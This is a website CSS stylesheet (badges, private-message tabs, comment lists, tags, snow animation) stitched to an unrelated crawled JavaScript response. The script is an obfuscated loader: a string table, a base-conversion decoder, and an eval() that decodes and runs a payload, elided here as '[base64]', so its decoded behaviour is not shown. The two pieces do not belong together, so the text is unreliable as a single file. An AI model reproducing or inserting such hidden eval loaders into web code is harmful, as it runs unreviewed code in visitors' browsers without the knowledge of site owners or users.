	.offline, .online { text-align: center; width: 70px; padding: 3px 5px; font-size: 11px; font-weight: bold; color: #fff; background-color: #626262; -webkit-border-radius: 6px; -moz-border-radius: 6px; -o-border-radius: 6px; border-radius: 6px }
	.online { background: #99ce1b }

/* statistics */
.statistics { padding-bottom: 1em }
	.statistics ul.lcol { min-height: 71px; margin-left: -1px; width: 33.3% }
	.statistics ul.lcol li { clear: both; padding: 0 15px 0 1px; margin-bottom: 2px }
	.statistics h4 { font-weight: bold; border-bottom: 1px solid #E2E2E2; margin-bottom: .5em; padding-bottom: .6em }
	.statsbox li { border-top: 1px dotted #ebebeb; padding: 8px 0 }
	.statsbox li:first-child { border-top: 0 none }

.lines { border: 1px dotted #ebebeb; padding: 10px; }
	.lines li { margin-bottom: 0.2em; }

/* PM */
.tabcont { display: none }
.pm_menu, .tabbsmenu { margin-bottom: 10px; height: 42px; border-bottom: 1px solid #78ADCC }
	.pm_menu *, .tabbsmenu * { float: left }
	.pm_menu a, .tabbsmenu a { text-decoration: none !important; border-radius: 6px; border-bottom-left-radius: 0; border-bottom-right-radius: 0; padding: 0 15px; background: #E9F0FC; color: #2b2b2b; margin-right: 2px; height: 41px; line-height: 40px; border: 1px solid #fff6e5; border-bottom-width: 0;  }
	.pm_menu a:hover, .tabbsmenu a:hover { position: relative; background: #fff; height: 42px; color: #f86801 }

.pm_status { margin-bottom: 47px }
	.pm_status_head { border-bottom: 1px solid #E3E3E3; font-size: 0.9em; height: 22px; padding: 0; font-weight: bold; text-align: center; color: #4e4e4e }

.pm_progress_bar { border-radius: 4px; border: 1px solid #d8d8d8; background-color: #fff; padding: 4px; margin-top: 10px; margin-bottom: 10px }
	.pm_progress_bar span { border-radius: 2px; background: #fb643c; font-size: 0; text-indent: -2000em; height: 10px; display: block; overflow: hidden }

/* gotop */
#gotop{position:fixed;width:40px;height:40px;right:10px;bottom:50px;display:block;
    background:url('../images/gotop.png') no-repeat;z-index:9998;display:none;}

/* RESIZE
----------------------------------------------- */
@media screen and (min-width: 1230px) {
	.wrapper {width:1200px;}
	.mainmenu {font-size:14px;}
	.vazhlist li {max-width:380px;}
	.content { width:700px;}
	.mainnewswrp {width:250px;}
	.daynewswrp {width:440px;}
	.foottext {width:900px;}
	.topweekwrp {width:340px;}
	.weekwrp {width:350px;}
	.sres-text {width:580px !important;}
}
/* SABAK KOSY
----------------------------------------------- */
.addbutton{
    position:absolute; right:10px; top:45px; display:inline-block;
}
.addbutton a{
    display: inline-block;
    line-height: 30px;
    text-decoration: none;
    color: #fff;
    font-size: 14px;
    padding: 0 10px 0 30px;
    background:#00AFDE url(../images/sprite1.png) 0 -238px no-repeat;
}
.addbutton a:hover{
    background-color: #F97500;}
	
/* PIKIRLER
----------------------------------------------- */	
.lastcomm {
  margin: 0;
  padding: 0;
  list-style: none;
  font: normal 14px/20px Arial, sans-serif;}
  
.lastcomm a {
  text-decoration: none;
}
.lastcomm a span {
  color: #676767;
}
.lastcomm li {
  position: relative;
  border-bottom: solid 1px #ccc;
  cursor: pointer;
  padding: 5px 15px;
}
.lastcomm li .lcomm-user {
  color: #b270ce;
}
.lastcomm li .lcomm-date {
  color: #666;
}
.lastcomm li .lcomm-hidden {
  position: absolute;
  top: -10px;
  left: 100%;
  width: 450px;
  display: none;
  padding: 10px 14px;
  font-weight: normal;
  text-shadow: none;
  background: #fff;
  border: solid 2px #398dd8;
  z-index: 150;
  color: #444;
}
.lastcomm li .lcomm-hidden img {
  max-width: 450px;
}
.lastcomm li .lcomm-hidden .lcomm-user-foto {
  max-width: 44px;
  background: #fff;
  display: block;
  margin: 4px 10px 10px 0;
  overflow: hidden;
  float: left;
}
.lastcomm li .lcomm-hidden .lcomm-text {
  overflow: hidden;
}
.lastcomm li:hover {
  background: #398dd8;
  color: #fff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.lastcomm li:hover .lcomm-hidden {
  display: block;
}
.lastcomm li:hover a,
.lastcomm li:hover .lcomm-date,
.lastcomm li:hover .lcomm-user,
.lastcomm li:hover a span {
  color: #fff;
}
.right-side .lastcomm .lcomm-hidden {
  left: auto;
  right: 100%;
}
.tags{
    height: 20px;
    line-height: 20px;
    font-size:12px;
    color:#909090;
    margin:0 0 15px 0;
}
.tags b{
    color:#303030;
}
.tags a{
    color: #496ba8;
    font-size: 12px;
}

.tags a:hover {
    color: #009ec3;
    text-decoration:underline;
}


.sf-snow-flake {
position: fixed;
top: -20px;
z-index: 99999;
}

.sf-snow-anim {
top: 110%;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1791
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"vXMcNhEqf",49,4,6))